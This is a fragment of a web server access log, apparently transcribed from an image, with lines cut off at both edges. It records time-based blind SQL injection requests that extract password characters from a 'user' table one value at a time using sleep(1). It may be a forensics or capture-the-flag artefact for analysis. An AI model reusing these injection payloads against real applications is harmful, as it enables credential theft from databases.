 .1 - - [20/Aug/2023:00:08:22 +0800] "GET /app/action/edit
,password)%20from%20user),1,1))=118,sleep(1),1)--+&totalP
.1 - - [20/Aug/2023:00:08:22 +0800] "GET /app/action/edit
,password)%20from%20user),1,1))=119,sleep(1),1)--+&totalP
.1 - - [20/Aug/2023:00:08:22 +0800] "GET /app/action/edit
,password)%20from%20user),1,1))=120,sleep(1),1)--+&totalP
.1 - - [20/Aug/2023:00:08:22 +0800] "GET /app/action/edit
,password)%20from%20user),1,1))=121,sleep(1),1)--+&totalP
.1 - - [20/Aug/2023:00:08:25 +0800] "GET /app/action/edit
,password)%20from%20user),2,1))=40,sleep(1),1)--+&totalPr
.1 - - [20/Aug/2023:00:08:25 +0800] "GET /app/action/edit
,password)%20from%20user),2,1))=41,sleep(1),1)--+&totalPr
.1 - - [20/Aug/2023:00:08:25 +0800] "GET /app/action/edit
,password)%20from%20user),2,1))=42,sleep(1),1)--+&totalPr